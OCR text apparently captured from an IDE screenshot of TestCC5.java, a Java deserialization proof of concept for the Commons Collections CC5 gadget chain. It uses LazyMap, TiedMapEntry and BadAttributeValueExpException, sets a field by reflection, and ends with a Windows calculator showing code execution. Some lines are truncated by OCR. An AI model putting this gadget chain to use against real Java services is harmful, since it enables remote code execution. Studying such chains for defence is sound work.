 TestCC5.java BadAttributeValueExpException.java TiedMapEntry.java
5
28 hashMap.put("key","value");
29 Map lazyMap = (Map) LazyMap.decorate(hashMap,chainedTransformer);
30 // lazyMap.get("Jasper");
31 // 前半段不同的
32 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key:
33 // tiedMapEntry.toString();
34 //传入null，避免提前触发链条，后面反射改值
35 BadAttributeValueExpException badAttributeValueExpExceptio ll);
36 Class clazz = BadAttributeValueExpException.class;
37 Field valField = clazz.getDeclaredField( name: "val");
38 valField.setAccessible(true);
39 valField.set(badAttributeValueExpException,tiedMapEntry);
40
41 serialize(badAttributeValueExpException);
42 unserialize();
43
44 }
45 public static void serialize(Object o) throws Exception{...}
52
53 public static void unserialize() throws Exception{...}
63 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −